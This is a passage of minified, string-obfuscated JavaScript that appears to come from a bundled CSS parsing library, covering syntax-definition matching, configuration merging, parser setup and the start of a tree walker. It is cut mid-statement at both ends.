ff=fG;if(null!==Zb[ff(0x6d8)]&&Zb[ff(0x6d8)][ff(0xe8f)]===Zv&&Zb[ff(0x6d8)][ff(0xda6)]===Zk){const ZG=EG(Zb),Zf=Ef(Zb);ZV[ff(0x6d8)][ff(0xd11)](ZJ,function(ZX,ZN,Zj){const fX=ff;if(ZX===ZG){const ZA=new PH();do{if(ZA[fX(0x42a)](ZN[fX(0x92d)]),ZN[fX(0x92d)]===Zf)break;ZN=ZN[fX(0x304)];}while(null!==ZN);ZZ[fX(0xab9)]({'parent':Zj,'nodes':ZA});}});}Array[ff(0x214)](Zb[ff(0xf94)])&&Zb[ff(0xf94)][ff(0xfc9)](Zq);}(ZH[fG(0x760)]),ZZ;}const {hasOwnProperty:EN}=Object[rP(0x828)];function Ej(ZV){const fN=rP;return fN(0x37b)==typeof ZV&&isFinite(ZV)&&Math[fN(0xeff)](ZV)===ZV&&ZV>=0x0;}function EA(ZV){const fe=rP;return Boolean(ZV)&&Ej(ZV[fe(0x449)])&&Ej(ZV[fe(0x417)])&&Ej(ZV[fe(0x727)]);}function EQ(ZV,ZJ){return function(ZH,Zv){const fj=a2d;if(!ZH||ZH[fj(0x2a7)]!==Object)return Zv(ZH,fj(0xa34));for(let Zk in ZH){let ZZ=!0x0;if(!0x1!==EN[fj(0x8c3)](ZH,Zk)){if(fj(0xe8f)===Zk)ZH[fj(0xe8f)]!==ZV&&Zv(ZH,fj(0x755)+ZH[fj(0xe8f)]+fj(0x3cf)+ZV+'`');else{if(fj(0xca3)===Zk){if(null===ZH[fj(0xca3)])continue;if(ZH[fj(0xca3)]&&ZH[fj(0xca3)][fj(0x2a7)]===Object){if(fj(0x759)!=typeof ZH[fj(0xca3)][fj(0x4b4)])Zk+=fj(0xbb9);else{if(EA(ZH[fj(0xca3)][fj(0xf7d)])){if(EA(ZH[fj(0xca3)][fj(0xf1a)]))continue;Zk+=fj(0xde2);}else Zk+=fj(0x94a);}}ZZ=!0x1;}else{if(ZJ[fj(0x56f)](Zk)){ZZ=!0x1;for(let Zq=0x0;!ZZ&&Zq<ZJ[Zk][fj(0xa86)];Zq++){const Zb=ZJ[Zk][Zq];switch(Zb){case String:ZZ=fj(0x759)==typeof ZH[Zk];break;case Boolean:ZZ=fj(0xce7)==typeof ZH[Zk];break;case null:ZZ=null===ZH[Zk];break;default:fj(0x759)==typeof Zb?ZZ=ZH[Zk]&&ZH[Zk][fj(0xe8f)]===Zb:Array[fj(0x214)](Zb)&&(ZZ=ZH[Zk]instanceof PH);}}}else Zv(ZH,fj(0xaf0)+Zk+fj(0x803)+ZV+fj(0xf9b));}}ZZ||Zv(ZH,fj(0x7ed)+ZV+'.'+Zk+'`');}}for(const ZG in ZJ)EN[fj(0x8c3)](ZJ,ZG)&&!0x1===EN[fj(0x8c3)](ZH,ZG)&&Zv(ZH,fj(0xfde)+ZV+'.'+ZG+fj(0x5d2));};}function ED(ZV,ZJ){const fA=rP,ZH=[];for(let Zv=0x0;Zv<ZV[fA(0xa86)];Zv++){const Zk=ZV[Zv];if(Zk===String||Zk===Boolean)ZH[fA(0xab9)](Zk[fA(0xda6)][fA(0x83d)]());else{if(null===Zk)ZH[fA(0xab9)](fA(0x7f0));else{if(fA(0x759)==typeof Zk)ZH[fA(0xab9)](Zk);else{if(!Array[fA(0x214)](Zk))throw new Error(fA(0x620)+Zk+fA(0xfd8)+ZJ+fA(0xc52));ZH[fA(0xab9)](fA(0x64b)+(ED(Zk,ZJ)||fA(0x906))+'>');}}}}return ZH[fA(0xb79)](fA(0xa99));}function ES(ZV,ZJ){const fQ=rP,ZH=ZJ[fQ(0xbfc)],Zv={'type':String,'loc':!0x0},Zk={'type':'\x22'+ZV+'\x22'};for(const ZZ in ZH){if(!0x1===EN[fQ(0x8c3)](ZH,ZZ))continue;const Zq=Zv[ZZ]=Array[fQ(0x214)](ZH[ZZ])?ZH[ZZ][fQ(0xb5d)]():[ZH[ZZ]];Zk[ZZ]=ED(Zq,ZV+'.'+ZZ);}return{'docs':Zk,'check':EQ(ZV,Zv)};}function EK(ZV,ZJ,ZH){const fD=rP,Zv={};for(const Zk in ZV)ZV[Zk][fD(0x6d8)]&&(Zv[Zk]=ZH?ZV[Zk][fD(0x6d8)]:PO(ZV[Zk][fD(0x6d8)],{'compact':ZJ}));return Zv;}function Ex(ZV,ZJ,ZH){const fS=rP,Zv={};for(const [Zk,ZZ]of Object[fS(0x88b)](ZV))Zv[Zk]={'prelude':ZZ[fS(0xa8b)]&&(ZH?ZZ[fS(0xa8b)][fS(0x6d8)]:PO(ZZ[fS(0xa8b)][fS(0x6d8)],{'compact':ZJ})),'descriptors':ZZ[fS(0x385)]&&EK(ZZ[fS(0x385)],ZJ,ZH)};return Zv;}function EB(ZV,ZJ,ZH){return{'matched':ZV,'iterations':ZH,'error':ZJ,...u5};}function EF(ZV,ZJ,ZH,Zv){const fB=rP,Zk=function(Zq,Zb){const fK=a2d;return fK(0x759)==typeof Zq?function(ZG){const fx=fK,Zf=[];return PV(ZG,(ZX,ZN,Zj)=>Zf[fx(0xab9)]({'type':ZX,'value':ZG[fx(0xb5d)](ZN,Zj),'node':null})),Zf;}(Zq):Zb[fK(0xe48)](Zq,cM);}(ZH,ZV[fB(0x6d8)]);let ZZ;return function(Zq){const fF=fB;for(let Zb=0x0;Zb<Zq[fF(0xa86)];Zb++)if(fF(0xb68)===Zq[Zb][fF(0x86a)][fF(0x83d)]())return!0x0;return!0x1;}(Zk)?EB(null,new Error(fB(0xbea))):(Zv&&(ZZ=EH(Zk,ZV[fB(0x8a3)],ZV)),Zv&&ZZ[fB(0xf94)]||(ZZ=EH(Zk,ZJ[fB(0xf94)],ZV),ZZ[fB(0xf94)])?EB(ZZ[fB(0xf94)],null,ZZ[fB(0xb0c)]):EB(null,new Py(ZZ[fB(0x6a9)],ZJ[fB(0x6d8)],ZH,ZZ),ZZ[fB(0xb0c)]));}class EI{constructor(ZV,ZJ,ZH){const fI=rP;if(this[fI(0x576)]=c4,this[fI(0x6d8)]=ZJ,this[fI(0xc47)]=!0x1,this[fI(0xcae)]={...u4},this[fI(0x936)]=Object[fI(0x1012)](null),this[fI(0x54c)]=Object[fI(0x1012)](null),this[fI(0x3ce)]=Object[fI(0x1012)](null),this[fI(0xbfc)]=ZH||function(Zk){const fn=fI,ZZ={};if(Zk[fn(0xec2)]){for(const Zq in Zk[fn(0xec2)])if(EN[fn(0x8c3)](Zk[fn(0xec2)],Zq)){const Zb=Zk[fn(0xec2)][Zq];if(!Zb[fn(0xbfc)])throw new Error(fn(0xb24)+Zq+fn(0x51c));ZZ[Zq]=ES(Zq,Zb);}}return ZZ;}(ZV),ZV){if(ZV[fI(0x576)]&&(this[fI(0x576)]=ZV[fI(0x576)]),ZV[fI(0xcae)]){for(const Zk of Object[fI(0x37d)](u4))Array[fI(0x214)](ZV[fI(0xcae)][Zk])&&(this[fI(0xcae)][Zk]=ZV[fI(0xcae)][Zk]);}if(ZV[fI(0x3ce)]){for(const [ZZ,Zq]of Object[fI(0x88b)](ZV[fI(0x3ce)]))this[fI(0x39f)](ZZ,Zq);}if(ZV[fI(0xc47)]){this[fI(0xc47)]=!0x0;for(const [Zb,ZG]of Object[fI(0x88b)]((Zv=this[fI(0xcae)],{...cj,...cA,...cQ(Zv)})))this[fI(0x39f)](Zb,ZG);}if(ZV[fI(0x936)]){for(const [Zf,ZX]of Object[fI(0x88b)](ZV[fI(0x936)]))this[fI(0x657)](Zf,ZX);}if(ZV[fI(0x54c)]){for(const [ZN,Zj]of Object[fI(0x88b)](ZV[fI(0x54c)]))this[fI(0xc73)](ZN,Zj);}}var Zv;this[fI(0x8a3)]=E9(this[fI(0x576)][fI(0xb79)](fI(0xe1d)));}[rP(0x497)](ZV){const fT=rP;function ZJ(Zk,ZZ){const fz=a2d;Zv[fz(0xab9)]({'node':Zk,'message':ZZ});}const ZH=this[fT(0xbfc)],Zv=[];return this[fT(0x6d8)][fT(0xd11)](ZV,function(Zk){const fp=fT;ZH[fp(0x56f)](Zk[fp(0xe8f)])?ZH[Zk[fp(0xe8f)]][fp(0xd24)](Zk,ZJ):ZJ(Zk,fp(0x324)+Zk[fp(0xe8f)]+'`');}),!!Zv[fT(0xa86)]&&Zv;}[rP(0x2c3)](ZV,ZJ,ZH,Zv=null){const fR=rP,Zk={'type':ZJ,'name':ZH},ZZ={'type':ZJ,'name':ZH,'parent':Zv,'serializable':fR(0x759)==typeof ZV||ZV&&fR(0x759)==typeof ZV[fR(0xe8f)],'syntax':null,'match':null,'matchRef':null};return fR(0xc0d)==typeof ZV?ZZ[fR(0xf94)]=E9(ZV,Zk):(fR(0x759)==typeof ZV?Object[fR(0xcf7)](ZZ,fR(0x6d8),{'get':()=>(Object[fR(0xcf7)](ZZ,fR(0x6d8),{'value':cy(ZV)}),ZZ[fR(0x6d8)])}):ZZ[fR(0x6d8)]=ZV,Object[fR(0xcf7)](ZZ,fR(0xf94),{'get':()=>(Object[fR(0xcf7)](ZZ,fR(0xf94),{'value':E9(ZZ[fR(0x6d8)],Zk)}),ZZ[fR(0xf94)])}),fR(0x8c8)===ZJ&&Object[fR(0xcf7)](ZZ,fR(0xe70),{'get'(){const fL=fR,Zq=ZZ[fL(0x6d8)],Zb=function(ZG){const fU=fL,Zf=ZG[fU(0x2aa)][0x0];return!0x1===ZG[fU(0xce4)]&&0x1===ZG[fU(0x2aa)][fU(0xa86)]&&fU(0x6ae)===Zf[fU(0xe8f)]&&!0x0===Zf[fU(0x61e)];}(Zq)?E9({...Zq,'terms':[Zq[fL(0x2aa)][0x0][fL(0xded)]]},Zk):null;return Object[fL(0xcf7)](ZZ,fL(0xe70),{'value':Zb}),Zb;}})),ZZ;}[rP(0x657)](ZV,ZJ){const fC=rP;ZJ&&(this[fC(0x936)][ZV]={'type':fC(0x9ff),'name':ZV,'prelude':ZJ[fC(0xa8b)]?this[fC(0x2c3)](ZJ[fC(0xa8b)],fC(0x239),ZV):null,'descriptors':ZJ[fC(0x385)]?Object[fC(0x37d)](ZJ[fC(0x385)])[fC(0xc64)]((ZH,Zv)=>(ZH[Zv]=this[fC(0x2c3)](ZJ[fC(0x385)][Zv],fC(0xf55),Zv,ZV),ZH),Object[fC(0x1012)](null)):null});}[rP(0xc73)](ZV,ZJ){const fO=rP;ZJ&&(this[fO(0x54c)][ZV]=this[fO(0x2c3)](ZJ,fO(0x8c8),ZV));}[rP(0x39f)](ZV,ZJ){const fY=rP;ZJ&&(this[fY(0x3ce)][ZV]=this[fY(0x2c3)](ZJ,fY(0x38e),ZV));}[rP(0x652)](ZV){const fw=rP;if(!this[fw(0x1b3)](ZV))return new PW(fw(0xfe2),'@'+ZV);}[rP(0xf39)](ZV,ZJ){const fg=rP,ZH=this[fg(0x652)](ZV);if(ZH)return ZH;const Zv=this[fg(0x1b3)](ZV);return!Zv[fg(0xa8b)]&&ZJ?new SyntaxError(fg(0x61d)+ZV+fg(0x298)):!Zv[fg(0xa8b)]||ZJ||EF(this,Zv[fg(0xa8b)],'',!0x1)[fg(0x760)]?void 0x0:new SyntaxError(fg(0x61d)+ZV+fg(0xae6));}[rP(0xefb)](ZV,ZJ){const fW=rP,ZH=this[fW(0x652)](ZV);if(ZH)return ZH;const Zv=this[fW(0x1b3)](ZV),Zk=c0(ZJ);return Zv[fW(0x385)]?Zv[fW(0x385)][Zk[fW(0xda6)]]||Zv[fW(0x385)][Zk[fW(0x5de)]]?void 0x0:new PW(fW(0x970),ZJ):new SyntaxError(fW(0x61d)+ZV+fW(0x56c));}[rP(0x62e)](ZV){const fy=rP;if(!this[fy(0x664)](ZV))return new PW(fy(0x95b),ZV);}[rP(0x1d8)](ZV,ZJ){const fs=rP,ZH=this[fs(0xf39)](ZV,ZJ);if(ZH)return EB(null,ZH);const Zv=this[fs(0x1b3)](ZV);return Zv[fs(0xa8b)]?EF(this,Zv[fs(0xa8b)],ZJ||'',!0x1):EB(null,null);}[rP(0x6b3)](ZV,ZJ,ZH){const fh=rP,Zv=this[fh(0xefb)](ZV,ZJ);if(Zv)return EB(null,Zv);const Zk=this[fh(0x1b3)](ZV),ZZ=c0(ZJ);return EF(this,Zk[fh(0x385)][ZZ[fh(0xda6)]]||Zk[fh(0x385)][ZZ[fh(0x5de)]],ZH,!0x1);}[rP(0x4af)](ZV){const fM=rP;return fM(0x358)!==ZV[fM(0xe8f)]?EB(null,new Error(fM(0x413))):this[fM(0xd35)](ZV[fM(0x52a)],ZV[fM(0x86a)]);}[rP(0xd35)](ZV,ZJ){const fl=rP;if(c1(ZV)[fl(0xe1f)])return EB(null,new Error(fl(0x777)));const ZH=this[fl(0x62e)](ZV);return ZH?EB(null,ZH):EF(this,this[fl(0x664)](ZV),ZJ,!0x0);}[rP(0x30d)](ZV,ZJ){const fo=rP,ZH=this[fo(0xfb3)](ZV);return ZH?EF(this,ZH,ZJ,!0x1):EB(null,new PW(fo(0x684),ZV));}[rP(0xf94)](ZV,ZJ){const fm=rP;return fm(0x759)==typeof ZV||ZV&&ZV[fm(0xe8f)]?(fm(0x759)!=typeof ZV&&ZV[fm(0xf94)]||(ZV=this[fm(0x2c3)](ZV,fm(0x38e),fm(0x359))),EF(this,ZV,ZJ,!0x1)):EB(null,new PW(fm(0xc55)));}[rP(0x41e)](ZV,ZJ,ZH,Zv){const X0=rP;return EX(this,ZJ,this[X0(0xd35)](ZV,ZJ),ZH,Zv);}[rP(0x7fc)](ZV,ZJ,ZH){const X1=rP;return EX(this,ZV[X1(0x86a)],this[X1(0x4af)](ZV),ZJ,ZH);}[rP(0xab5)](ZV,ZJ,ZH){const X2=rP,Zv=[];return this[X2(0x6d8)][X2(0xd11)](ZV,{'visit':X2(0x358),'enter':Zk=>{const X3=X2;Zv[X3(0xab9)][X3(0xd37)](Zv,this[X3(0x7fc)](Zk,ZJ,ZH));}}),Zv;}[rP(0x1b3)](ZV,ZJ=!0x0){const X4=rP,ZH=c0(ZV);return(ZH[X4(0x94e)]&&ZJ?this[X4(0x936)][ZH[X4(0xda6)]]||this[X4(0x936)][ZH[X4(0x5de)]]:this[X4(0x936)][ZH[X4(0xda6)]])||null;}[rP(0x41a)](ZV,ZJ=!0x0){const X5=rP,ZH=this[X5(0x1b3)](ZV,ZJ);return ZH&&ZH[X5(0xa8b)]||null;}[rP(0x718)](ZV,ZJ){const X6=rP;return this[X6(0x936)][X6(0x56f)](ZV)&&this[X6(0x936)][X6(0x7df)]&&this[X6(0x936)][ZV][X6(0x7df)][ZJ]||null;}[rP(0x664)](ZV,ZJ=!0x0){const X7=rP,ZH=c1(ZV);return(ZH[X7(0x94e)]&&ZJ?this[X7(0x54c)][ZH[X7(0xda6)]]||this[X7(0x54c)][ZH[X7(0x5de)]]:this[X7(0x54c)][ZH[X7(0xda6)]])||null;}[rP(0xfb3)](ZV){const X8=rP;return hasOwnProperty[X8(0x8c3)](this[X8(0x3ce)],ZV)?this[X8(0x3ce)][ZV]:null;}[rP(0xb10)](){const Xc=rP;function ZV(Zb,ZG){return ZG?'<'+Zb+'>':'<\x27'+Zb+'\x27>';}function ZJ(Zb,ZG,Zf,ZX){const X9=a2d;if(Zf[X9(0xe31)](ZG))return Zf[X9(0x380)](ZG);Zf[X9(0xd0a)](ZG,!0x1),null!==ZX[X9(0x6d8)]&&function(ZN,Zj,ZA){const Xu=X9;let ZQ=ch,ZD=ch;if(ZQ=Zj,ZQ===ch&&ZD===ch)throw new Error(Xu(0x53b));!function ZS(ZK){const Xd=Xu;switch(ZQ[Xd(0x8c3)](ZA,ZK),ZK[Xd(0xe8f)]){case Xd(0x4ca):ZK[Xd(0x2aa)][Xd(0xfc9)](ZS);break;case Xd(0x6ae):case Xd(0xb3f):ZS(ZK[Xd(0xded)]);break;case Xd(0x38e):case Xd(0x8c8):case Xd(0xf20):case Xd(0x59f):case Xd(0xd23):case Xd(0x90a):case Xd(0x8ad):case Xd(0x9b5):break;default:throw new Error(Xd(0x693)+ZK[Xd(0xe8f)]);}ZD[Xd(0x8c3)](ZA,ZK);}(ZN);}(ZX[X9(0x6d8)],function(ZN){const XP=X9;if(XP(0x38e)!==ZN[XP(0xe8f)]&&XP(0x8c8)!==ZN[XP(0xe8f)])return;const Zj=XP(0x38e)===ZN[XP(0xe8f)]?Zb[XP(0x3ce)]:Zb[XP(0x54c)],ZA=XP(0x38e)===ZN[XP(0xe8f)]?Zv:Zk;hasOwnProperty[XP(0x8c3)](Zj,ZN[XP(0xda6)])?ZJ(Zb,ZN[XP(0xda6)],ZA,Zj[ZN[XP(0xda6)]])&&(ZH[XP(0xab9)](ZV(ZG,Zf===Zv)+XP(0xee6)+ZV(ZN[XP(0xda6)],XP(0x38e)===ZN[XP(0xe8f)])),Zf[XP(0xd0a)](ZG,!0x0)):(ZH[XP(0xab9)](ZV(ZG,Zf===Zv)+XP(0xa22)+ZV(ZN[XP(0xda6)],XP(0x38e)===ZN[XP(0xe8f)])),Zf[XP(0xd0a)](ZG,!0x0));},this);}const ZH=[];let Zv=new Map(),Zk=new Map();for(const Zb in this[Xc(0x3ce)])ZJ(this,Zb,Zv,this[Xc(0x3ce)][Zb]);for(const ZG in this[Xc(0x54c)])ZJ(this,ZG,Zk,this[Xc(0x54c)][ZG]);const ZZ=[...Zv[Xc(0x37d)]()][Xc(0xc05)](Zf=>Zv[Xc(0x380)](Zf)),Zq=[...Zk[Xc(0x37d)]()][Xc(0xc05)](Zf=>Zk[Xc(0x380)](Zf));return ZZ[Xc(0xa86)]||Zq[Xc(0xa86)]?{'errors':ZH,'types':ZZ,'properties':Zq}:null;}[rP(0xadb)](ZV,ZJ){const XE=rP;return{'generic':this[XE(0xc47)],'cssWideKeywords':this[XE(0x576)],'units':this[XE(0xcae)],'types':EK(this[XE(0x3ce)],!ZJ,ZV),'properties':EK(this[XE(0x54c)],!ZJ,ZV),'atrules':Ex(this[XE(0x936)],!ZJ,ZV)};}[rP(0xec3)](){const XV=rP;return JSON[XV(0xec1)](this[XV(0xadb)]());}}function Ez(ZV,ZJ){const XJ=rP;return XJ(0x759)==typeof ZJ&&/^\s*\|/[XJ(0xf85)](ZJ)?XJ(0x759)==typeof ZV?ZV+ZJ:ZJ[XJ(0x6ee)](/^\s*\|\s*/,''):ZJ||null;}function ET(ZV,ZJ){const Xi=rP,ZH=Object[Xi(0x1012)](null);for(const [Zv,Zk]of Object[Xi(0x88b)](ZV))if(Zk){ZH[Zv]={};for(const ZZ of Object[Xi(0x37d)](Zk))ZJ[Xi(0xc76)](ZZ)&&(ZH[Zv][ZZ]=Zk[ZZ]);}return ZH;}function Ep(ZV,ZJ){const XH=rP,ZH={...ZV};for(const [Zv,Zk]of Object[XH(0x88b)](ZJ))switch(Zv){case XH(0xc47):ZH[Zv]=Boolean(Zk);break;case XH(0x576):ZH[Zv]=ZV[Zv]?[...ZV[Zv],...Zk]:Zk||[];break;case XH(0xcae):ZH[Zv]={...ZV[Zv]};for(const [ZZ,Zq]of Object[XH(0x88b)](Zk))ZH[Zv][ZZ]=Array[XH(0x214)](Zq)?Zq:[];break;case XH(0x936):ZH[Zv]={...ZV[Zv]};for(const [Zb,ZG]of Object[XH(0x88b)](Zk)){const Zf=ZH[Zv][Zb]||{},ZX=ZH[Zv][Zb]={'prelude':Zf[XH(0xa8b)]||null,'descriptors':{...Zf[XH(0x385)]}};if(ZG){ZX[XH(0xa8b)]=ZG[XH(0xa8b)]?Ez(ZX[XH(0xa8b)],ZG[XH(0xa8b)]):ZX[XH(0xa8b)]||null;for(const [ZN,Zj]of Object[XH(0x88b)](ZG[XH(0x385)]||{}))ZX[XH(0x385)][ZN]=Zj?Ez(ZX[XH(0x385)][ZN],Zj):null;Object[XH(0x37d)](ZX[XH(0x385)])[XH(0xa86)]||(ZX[XH(0x385)]=null);}}break;case XH(0x3ce):case XH(0x54c):ZH[Zv]={...ZV[Zv]};for(const [ZA,ZQ]of Object[XH(0x88b)](Zk))ZH[Zv][ZA]=Ez(ZH[Zv][ZA],ZQ);break;case XH(0xb5a):case XH(0x516):ZH[Zv]={...ZV[Zv]};for(const [ZD,ZS]of Object[XH(0x88b)](Zk))ZH[Zv][ZD]={...ZH[Zv][ZD],...ZS};break;case XH(0x53a):ZH[Zv]={...ZV[Zv],...Zk};break;case XH(0x1001):case XH(0x9af):ZH[Zv]={...ZV[Zv],...ET(Zk,[XH(0x241)])};break;case XH(0xec2):ZH[Zv]={...ZV[Zv],...ET(Zk,[XH(0xda6),XH(0xbfc),XH(0x241),XH(0xe48),XH(0x434)])};}return ZH;}function ER(ZV){const Xw=rP,ZJ=function(Zb){const Xv=a2d;let ZG='',Zf=Xv(0x6ce),ZX=!0x1,ZN=Pb,Zj=!0x1;const ZA=new P8(),ZQ=Object[Xv(0x915)](new PE(),function(ZD){const Xk=Xv,ZS={'context':Object[Xk(0x1012)](null),'features':Object[Xk(0x915)](Object[Xk(0x1012)](null),ZD[Xk(0x516)]),'scope':Object[Xk(0x915)](Object[Xk(0x1012)](null),ZD[Xk(0xb5a)]),'atrule':Pf(ZD[Xk(0x1001)]),'pseudo':Pf(ZD[Xk(0x9af)]),'node':Pf(ZD[Xk(0xec2)])};for(const [ZK,Zx]of Object[Xk(0x88b)](ZD[Xk(0x53a)]))switch(typeof Zx){case Xk(0xc0d):ZS[Xk(0x95e)][ZK]=Zx;break;case Xk(0x759):ZS[Xk(0x95e)][ZK]=PG(Zx);}return{'config':ZS,...ZS,...ZS[Xk(0xec2)]};}(Zb||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':Pq,'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':ZD=>0x7b===ZD?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':ZD=>0x7b===ZD||0x3b===ZD?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':ZD=>0x21===ZD||0x3b===ZD?0x1:0x0,'consumeUntilSemicolonIncluded':ZD=>0x3b===ZD?0x2:0x0,'createList':()=>new PH(),'createSingleNodeList':ZD=>new PH()[Xv(0x42a)](ZD),'getFirstListNode':ZD=>ZD&&ZD[Xv(0x528)],'getLastListNode':ZD=>ZD&&ZD[Xv(0xaeb)],'parseWithFallback'(ZD,ZS){const XZ=Xv,ZK=this[XZ(0xe3a)];try{return ZD[XZ(0x8c3)](this);}catch(Zx){if(Zj)throw Zx;this[XZ(0xed6)](ZK-this[XZ(0xe3a)]);const ZB=ZS[XZ(0x8c3)](this);return Zj=!0x0,ZN(Zx,ZB),Zj=!0x1,ZB;}},'lookupNonWSType'(ZD){const Xq=Xv;let ZS;do{if(ZS=this[Xq(0xd3f)](ZD++),ZS!==dv&&ZS!==dD)return ZS;}while(0x0!==ZS);return 0x0;},'charCodeAt':ZD=>ZD>=0x0&&ZD<ZG[Xv(0xa86)]?ZG[Xv(0xcdb)](ZD):0x0,'substring':(ZD,ZS)=>ZG[Xv(0xf65)](ZD,ZS),'substrToCursor'(ZD){const Xb=Xv;return this[Xb(0x4b4)][Xb(0xf65)](ZD,this[Xb(0x4a7)]);},'cmpChar':(ZD,ZS)=>dy(ZG,ZD,ZS),'cmpStr':(ZD,ZS,ZK)=>dh(ZG,ZD,ZS,ZK),'consume'(ZD){const Xt=Xv,ZS=this[Xt(0x4a7)];return this[Xt(0x9f2)](ZD),this[Xt(0xc21)](ZS);},'consumeFunctionName'(){const Xr=Xv,ZD=ZG[Xr(0xf65)](this[Xr(0x4a7)],this[Xr(0xcc5)]-0x1);return this[Xr(0x9f2)](d8),ZD;},'consumeNumber'(ZD){const Xa=Xv,ZS=ZG[Xa(0xf65)](this[Xa(0x4a7)],P2(ZG,this[Xa(0x4a7)]));return this[Xa(0x9f2)](ZD),ZS;},'eat'(ZD){const XG=Xv;if(this[XG(0x466)]!==ZD){const ZS=P5[ZD][XG(0xb5d)](0x0,-0x6)[XG(0x6ee)](/-/g,'\x20')[XG(0x6ee)](/^./,ZB=>ZB[XG(0x4c7)]());let ZK=(/[[\](){}]/[XG(0xf85)](ZS)?'\x22'+ZS+'\x22':ZS)+XG(0x4e9),Zx=this[XG(0x4a7)];switch(ZD){case d7:this[XG(0x466)]===d8||this[XG(0x466)]===dP?(Zx=this[XG(0xcc5)]-0x1,ZK=XG(0xf60)):ZK=XG(0xec8);break;case du:this[XG(0x2e5)](0x23)&&(this[XG(0x304)](),Zx++,ZK=XG(0x914));break;case dJ:this[XG(0x466)]===dV&&(Zx=this[XG(0xcc5)],ZK=XG(0x1c2));}this[XG(0x206)](ZK,Zx);}this[XG(0x304)]();},'eatIdent'(ZD){const Xf=Xv;this[Xf(0x466)]===d7&&!0x1!==this[Xf(0x30f)](0x0,ZD)||this[Xf(0x206)](Xf(0x76e)+ZD+Xf(0xd2d)),this[Xf(0x304)]();},'eatDelim'(ZD){const XX=Xv;this[XX(0x2e5)](ZD)||this[XX(0x206)](XX(0x7dd)+String[XX(0xc0e)](ZD)+XX(0xd2d)),this[XX(0x304)]();},'getLocation':(ZD,ZS)=>ZX?ZA[Xv(0x1c4)](ZD,ZS,Zf):null,'getLocationFromList'(ZD){const XN=Xv;if(ZX){const ZS=this[XN(0xe3b)](ZD),ZK=this[XN(0x35c)](ZD);return ZA[XN(0x1c4)](null!==ZS?ZS[XN(0xca3)][XN(0xf7d)][XN(0x449)]-ZA[XN(0xc43)]:this[XN(0x4a7)],null!==ZK?ZK[XN(0xca3)][XN(0xf1a)][XN(0x449)]-ZA[XN(0xc43)]:this[XN(0x4a7)],Zf);}return null;},'error'(ZD,ZS){const Xe=Xv,ZK=void 0x0!==ZS&&ZS<ZG[Xe(0xa86)]?ZA[Xe(0xaea)](ZS):this[Xe(0x844)]?ZA[Xe(0xaea)](function(Zx,ZB){const Xj=Xe;for(;ZB>=0x0&&dp(Zx[Xj(0xcdb)](ZB));ZB--);return ZB+0x1;}(ZG,ZG[Xe(0xa86)]-0x1)):ZA[Xe(0xaea)](this[Xe(0x4a7)]);throw new PZ(ZD||Xe(0x5f7),ZG,ZK[Xe(0x449)],ZK[Xe(0x417)],ZK[Xe(0x727)],ZA[Xe(0x8a5)],ZA[Xe(0x42c)]);}});return Object[Xv(0x915)](function(ZD,ZS){const XA=Xv;ZG=ZD,ZS=ZS||{},ZQ[XA(0x398)](ZG,PV),ZA[XA(0x398)](ZG,ZS[XA(0x449)],ZS[XA(0x417)],ZS[XA(0x727)]),Zf=ZS[XA(0xc19)]||XA(0x6ce),ZX=Boolean(ZS[XA(0x4c1)]),ZN=XA(0xc0d)==typeof ZS[XA(0x4e3)]?ZS[XA(0x4e3)]:Pb,Zj=!0x1,ZQ[XA(0x23b)]=!(XA(0x23b)in ZS)||Boolean(ZS[XA(0x23b)]),ZQ[XA(0x72e)]=!(XA(0x72e)in ZS)||Boolean(ZS[XA(0x72e)]),ZQ[XA(0xbee)]=!(XA(0xbee)in ZS)||Boolean(ZS[XA(0xbee)]),ZQ[XA(0x3c0)]=XA(0x3c0)in ZS&&Boolean(ZS[XA(0x3c0)]);const {context:ZK=XA(0x7fa),onComment:Zx}=ZS;if(ZK in ZQ[XA(0x95e)]==0x0)throw new Error(XA(0xa76)+ZK+'`');XA(0xc0d)==typeof Zx&&ZQ[XA(0x47b)]((ZF,ZI,Zz)=>{const XQ=XA;if(ZF===dD){const ZT=ZQ[XQ(0xaea)](ZI,Zz),Zp=dh(ZG,Zz-0x2,Zz,'*/')?ZG[XQ(0xb5d)](ZI+0x2,Zz-0x2):ZG[XQ(0xb5d)](ZI+0x2,Zz);Zx(Zp,ZT);}});const ZB=ZQ[XA(0x95e)][ZK][XA(0x8c3)](ZQ,ZS);return ZQ[XA(0x844)]||ZQ[XA(0x206)](),ZB;},{'SyntaxError':PZ,'config':ZQ[Xv(0x8af)]});}(ZV),ZH=function(Zb){const XS=a2d,ZG=function(ZS){const XD=a2d,ZK={};for(const Zx in ZS[XD(0xec2)])if(PF[XD(0x8c3)](ZS[XD(0xec2)],Zx)){const ZB=ZS[XD(0xec2)][Zx];if(!ZB[XD(0xbfc)])throw new Error(XD(0xb24)+Zx+XD(0x51c));ZK[Zx]=Pp(0x0,ZB);}return ZK;}(Zb),Zf={},ZX={},ZN=Symbol(XS(0xf80)),Zj=Symbol(XS(0x3c1));for(const ZS in ZG)PF[XS(0x8c3)](ZG,ZS)&&null!==ZG[ZS]&&(Zf[ZS]=PR(ZG[ZS],!0x1),ZX[ZS]=PR(ZG[ZS],!0x0));const ZA=PL(Zf),ZQ=PL(ZX),ZD=function(ZK,Zx){const Xx=XS;function ZB(ZR,ZL,ZU){const XK=a2d,ZC=ZF[XK(0x8c3)](Zp,ZR,ZL,ZU);return ZC===ZN||ZC!==Zj&&(!(!Zz[XK(0x56f)](ZR[XK(0xe8f)])||!Zz[ZR[XK(0xe8f)]](ZR,Zp,ZB,ZT))||ZI[XK(0x8c3)](Zp,ZR,ZL,ZU)===ZN);}let ZF=PI,ZI=PI,Zz=Zf,ZT=(ZR,ZL,ZU,ZC)=>ZR||ZB(ZL,ZU,ZC);const Zp={'break':ZN,'skip':Zj,'root':ZK,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Xx(0xc0d)==typeof Zx)ZF=Zx;else{if(Zx&&(ZF=Pz(Zx[Xx(0xda9)]),ZI=Pz(Zx[Xx(0x3df)]),Zx[Xx(0x6e2)]&&(Zz=ZX),Zx[Xx(0x8de)])){if(ZA[Xx(0x56f)](Zx[Xx(0x8de)]))Zz=Zx[Xx(0x6e2)]?ZQ[Zx[Xx(0x8de)]]:ZA[Zx[Xx(0x8de)]];else{if(!ZG[Xx(0x56f)](Zx[Xx(0x8de)]))throw new 